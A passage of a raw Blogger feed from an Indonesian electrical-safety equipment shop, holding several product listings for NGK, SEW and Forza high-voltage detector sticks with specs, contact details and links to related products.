Nusatama Jual Stick High Voltage Detector 150 kV NGK di Tegal Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7iSZh0ZafB0mYA_cOLPGmp4Xf04Hro82cYI-sqRI8Bf1BmRNEZMLkKmMXWgVUrHp8j-2gq-Ep2woRYUNiN-b7S952wh0kBG_l9lP50Z8a1-bE22wtMOq5amMzWjD_6HfloOk5Y6RRk9yodRVp5HOO9-M2H3Z6V1r3dgwcxdgj3CReQgkps1t4pOZsSg\/s300\/Desain%20tanpa%20judul%20(5).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick High Voltage Detector 150 kV NGK di Tegal\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7iSZh0ZafB0mYA_cOLPGmp4Xf04Hro82cYI-sqRI8Bf1BmRNEZMLkKmMXWgVUrHp8j-2gq-Ep2woRYUNiN-b7S952wh0kBG_l9lP50Z8a1-bE22wtMOq5amMzWjD_6HfloOk5Y6RRk9yodRVp5HOO9-M2H3Z6V1r3dgwcxdgj3CReQgkps1t4pOZsSg\/s16000\/Desain%20tanpa%20judul%20(5).jpg\" title=\"Jual Stick High Voltage Detector 150 kV NGK di Tegal\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBerikut spesifikasi nya aladalah sbb :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi Stick High Voltage Detector 150 kV NGK:\u003Cbr \/\u003E\nBrand : NGK\u003Cbr \/\u003E\nRange : 35 kV sd 220 kV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 3 meter. :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Stick High Voltage Detector 150 kV NGK di Tegal, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-hight-voltage-detector-3mtr-35kv-merk-ngk-di-kebumen.html\"\u003EJual Hight Voltage Detector 3mtr 35Kv Merk NGK di Kebumen\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-hm9ws25-untuk-sawmill-kadar-lembab-kayu-di-sulawesi.html\"\u003EJual HM9WS25 Untuk Sawmill Kadar Lembab Kayu di Sulawesi\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-tespen-isolasi-listrik-ngk-36-220v-di-malang.html\"\u003EJual Alat Tespen Isolasi Listrik NGK 36-220v di Malang\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1981333682800382838\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-stick-high-voltage-detector-150-kv-ngk-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1981333682800382838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1981333682800382838"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-stick-high-voltage-detector-150-kv-ngk-.html","title":"Jual Stick High Voltage Detector 150 kV NGK di Tegal"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7iSZh0ZafB0mYA_cOLPGmp4Xf04Hro82cYI-sqRI8Bf1BmRNEZMLkKmMXWgVUrHp8j-2gq-Ep2woRYUNiN-b7S952wh0kBG_l9lP50Z8a1-bE22wtMOq5amMzWjD_6HfloOk5Y6RRk9yodRVp5HOO9-M2H3Z6V1r3dgwcxdgj3CReQgkps1t4pOZsSg\/s72-c\/Desain%20tanpa%20judul%20(5).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7155209152481912921"},"published":{"$t":"2022-05-27T18:52:00.004-07:00"},"updated":{"$t":"2022-05-27T18:52:44.119-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Stick High Voltage Detector 0-10kV NGK"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Stick High Voltage Detector 0-10kV NGK Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bY-xq1VjGl5lANm8wqmuKZVQgQxPMBw1Wr32kScFyAyCuZitPRkIfnVSAvPy04AGh9TAWdJ8wYLNgEw-W-KofFopPRmfuL-kaqm3Bbg7705Xswr6qER9X5_kJWhLqn7gcqO9cgvylbBBG4woIsV1NIDsvQn8qxLacDJCDwV4AoBBKJiVfRO2ycKALw\/s300\/@karyanusatama.co.id%20(20).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick High Voltage Detector 0-10kV NGK\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bY-xq1VjGl5lANm8wqmuKZVQgQxPMBw1Wr32kScFyAyCuZitPRkIfnVSAvPy04AGh9TAWdJ8wYLNgEw-W-KofFopPRmfuL-kaqm3Bbg7705Xswr6qER9X5_kJWhLqn7gcqO9cgvylbBBG4woIsV1NIDsvQn8qxLacDJCDwV4AoBBKJiVfRO2ycKALw\/s16000\/@karyanusatama.co.id%20(20).png\" title=\"Jual Stick High Voltage Detector 0-10kV NGK\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n\nBrand : NGK\u003Cbr \/\u003E\nRange : 10 kV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 1meter.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Stick High Voltage Detector 0-10kV NGK, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-telescopic-hotstick-amprobe-tic410a-dengan-adaptor-universal.html\n\"\u003EJual Telescopic Hotstick AMPROBE TIC410A dengan Adaptor Universal\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-telescopic-hotstick-forza-fth-810-panjang-105-meter.html\n\"\u003EJual Telescopic Hotstick FORZA FTH-810 Panjang 10,5 Meter\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-alat-telescopic-hotstick-ngk-6-meter-20kv-sampai-100kv.html\n\"\u003EJual Alat Telescopic Hotstick NGK 6 meter 20 kv sampai 100 kv\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7155209152481912921\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-stick-high-voltage-detector-0-10k.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7155209152481912921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7155209152481912921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-stick-high-voltage-detector-0-10k.html","title":"Jual Stick High Voltage Detector 0-10kV NGK"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bY-xq1VjGl5lANm8wqmuKZVQgQxPMBw1Wr32kScFyAyCuZitPRkIfnVSAvPy04AGh9TAWdJ8wYLNgEw-W-KofFopPRmfuL-kaqm3Bbg7705Xswr6qER9X5_kJWhLqn7gcqO9cgvylbBBG4woIsV1NIDsvQn8qxLacDJCDwV4AoBBKJiVfRO2ycKALw\/s72-c\/@karyanusatama.co.id%20(20).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3606989801089973963"},"published":{"$t":"2022-05-11T23:30:00.002-07:00"},"updated":{"$t":"2022-05-11T23:30:11.538-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"High Voltage Insulation SEW 276HD"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama High Voltage Insulation SEW 276HD Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGiE2LcRX61ASUPp1tRjbiL7r8gTsCTexaF2PWJMsYlNciCAiVB2cdqpgtSIJGbCBn4Y5xxCG4PYzGSOyWHiGMbor1kIlEm1LfskeJE6yTICUNqFqAd8UtdRVRA_Ap90-HaWBlosIdgwHcwLzkudWnolBZqYCnNXacNAdJfb3alBzWZphUVUhnDcYdeQ\/s300\/@karyanusatama.co.id%20(31).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"High Voltage Insulation SEW 276HD\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGiE2LcRX61ASUPp1tRjbiL7r8gTsCTexaF2PWJMsYlNciCAiVB2cdqpgtSIJGbCBn4Y5xxCG4PYzGSOyWHiGMbor1kIlEm1LfskeJE6yTICUNqFqAd8UtdRVRA_Ap90-HaWBlosIdgwHcwLzkudWnolBZqYCnNXacNAdJfb3alBzWZphUVUhnDcYdeQ\/s16000\/@karyanusatama.co.id%20(31).png\" title=\"High Voltage Insulation SEW 276HD\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n- Sections : 4\u003Cbr \/\u003E\n- Operating temperature and humidity : 0C ~ 40C\u003Cbr \/\u003E\n- Battery : CR 2032 (3V) x 1\u003Cbr \/\u003E\n- Length : (Retracted) 35430mm (Extended) 101030mm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain High Voltage Insulation SEW 276HD, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/high-voltage-detector-stick-15-meter-forza-fvd-35.html\n\"\u003EHIgh Voltage Detector Stick 1,5 Meter Forza FVD-35\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/voltage-detector-forza-500kv-stick-5-meter.html\n\"\u003EVoltage Detector Forza 500kV Stick 5 Meter\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/stick-high-voltage-sew-275hp-dengan-sensor-proximity.html\n\"\u003EStick High Voltage SEW 275HP Dengan Sensor Proximity\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3606989801089973963\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/high-voltage-insulation-sew-276hd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3606989801089973963"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3606989801089973963"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/high-voltage-insulation-sew-276hd.html","title":"High Voltage Insulation SEW 276HD"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGiE2LcRX61ASUPp1tRjbiL7r8gTsCTexaF2PWJMsYlNciCAiVB2cdqpgtSIJGbCBn4Y5xxCG4PYzGSOyWHiGMbor1kIlEm1LfskeJE6yTICUNqFqAd8UtdRVRA_Ap90-HaWBlosIdgwHcwLzkudWnolBZqYCnNXacNAdJfb3alBzWZphUVUhnDcYdeQ\/s72-c\/@karyanusatama.co.id%20(31).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3932520548455663679"},"published":{"$t":"2022-05-11T23:11:00.002-07:00"},"updated":{"$t":"2022-05-11T23:11:47.519-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"HIgh Voltage Detector Stick 1,5 Meter Forza FVD-35"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama HIgh Voltage Detector Stick 1,5 Meter Forza FVD-35 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7M07zo7ZJiQQOWIMc6b1c_O4e-6cXXNHVvzR_rZuV8n92Z2eNqcvV11rJrK8x4yTVZYNqXIShqK_vgNMWwG1RxSJgqZHfD7sN_QBXp1rNhU2JvM7Cfc6EQJWKAUvIPY6VnA5-tDtX7BVT5PgSPHwEStlmcaXhMwu0z2t21nfwxrRnDHhge15_aL9TWw\/s300\/@karyanusatama.co.id%20(28).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HIgh Voltage Detector Stick 1,5 Meter Forza FVD-35\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7M07zo7ZJiQQOWIMc6b1c_O4e-6cXXNHVvzR_rZuV8n92Z2eNqcvV11rJrK8x4yTVZYNqXIShqK_vgNMWwG1RxSJgqZHfD7sN_QBXp1rNhU2JvM7Cfc6EQJWKAUvIPY6VnA5-tDtX7BVT5PgSPHwEStlmcaXhMwu0z2t21nfwxrRnDHhge15_aL9TWw\/s16000\/@karyanusatama.co.id%20(28).png\" title=\"HIgh Voltage Detector Stick 1,5 Meter Forza FVD-35\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nVoltage Detector Forza 20 kV up 35 kV model FVD35\u003Cbr \/\u003E\nPanjang Stick 1,5 Meter\u003Cbr \/\u003E\nVoltage 20kV\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain HIgh Voltage Detector Stick 1,5 Meter Forza FVD-35, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/supplier-voltage-detector-6-35kv-ngk-15-meter.html\n\"\u003ESupplier Voltage Detector 6-35kv NGK 1,5 Meter\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/alat-deteksi-tegangan-tinggi-merk-ngk-36kv-220kv.html\n\"\u003EAlat Deteksi Tegangan Tinggi Merk NGK 36KV-220KV\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/ngk-voltage-detector-5-meter-220-500kv.html\n\"\u003ENGK Voltage Detector 5 Meter 220-500KV\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3932520548455663679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/high-voltage-detector-stick-15-meter-forza-fvd-35.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3932520548455663679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3932520548455663679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/high-voltage-detector-stick-15-meter-forza-fvd-35.html","title":"HIgh Voltage Detector Stick 1,5 Meter Forza FVD-35"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7M07zo7ZJiQQOWIMc6b1c_O4e-6cXXNHVvzR_rZuV8n92Z2eNqcvV11rJrK8x4yTVZYNqXIShqK_vgNMWwG1RxSJgqZHfD7sN_QBXp1rNhU2JvM7Cfc6EQJWKAUvIPY6VnA5-tDtX7BVT5PgSPHwEStlmcaXhMwu0z2t21nfwxrRnDHhge15_aL9TWw\/s72-c\/@karyanusatama.co.id%20(28).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1742590242150242902"},"published":{"$t":"2022-05-11T22:36:00.002-07:00"},"updated":{"$t":"2022-05-11T22:36:21.188-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Alat Deteksi Tegangan Tinggi Merk NGK 36KV-220KV"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Alat Deteksi Tegangan Tinggi Merk NGK 36KV-220KV Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjr_CWz-IUjXy54BB96Dek8D5q0W4zz7tWDxMRS4gyv3I4kEHsVgTx5sCdvY91kgx1lT4cRVueIXTLZB0MTpsdYY0NlC2jT9USqusaEmbLk2yrotf3QiJQ7X5YA4P8Mcq9bYLuMi0q4cDleZ6BrhNzBB8C3zTtb8ioCLl2hdMrO4MpoDuSGMsw4Qa2YA\/s300\/@karyanusatama.co.id%20(20).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alat Deteksi Tegangan Tinggi Merk NGK 36KV-220KV\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjr_CWz-IUjXy54BB96Dek8D5q0W4zz7tWDxMRS4gyv3I4kEHsVgTx5sCdvY91kgx1lT4cRVueIXTLZB0MTpsdYY0NlC2jT9USqusaEmbLk2yrotf3QiJQ7X5YA4P8Mcq9bYLuMi0q4cDleZ6BrhNzBB8C3zTtb8ioCLl2hdMrO4MpoDuSGMsw4Qa2YA\/s16000\/@karyanusatama.co.id%20(20).png\" title=\"Alat Deteksi Tegangan Tinggi Merk NGK 36KV-220KV\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nBrand : NGK\u003Cbr \/\u003E\nRange : 36KV-220KV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 3 meter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Alat Deteksi Tegangan Tinggi Merk NGK 36KV-220KV, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/supplier-voltage-detector-6-35kv-ngk-15-meter.html\n\"\u003ESupplier Voltage Detector 6-35kv NGK 1,5 Meter\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/stick-deteksi-tegangan-telescopic-hot-stick-ngk-100kv.html\n\"\u003EStick Deteksi Tegangan Telescopic Hot Stick NGK 100kV\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/high-voltage-detector-operasional-range-0-10kv-ngk.html\n\"\u003EHigh Voltage Detector Operasional Range 0-10KV NGK\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1742590242150242902\/comments\/default","title":"Posting 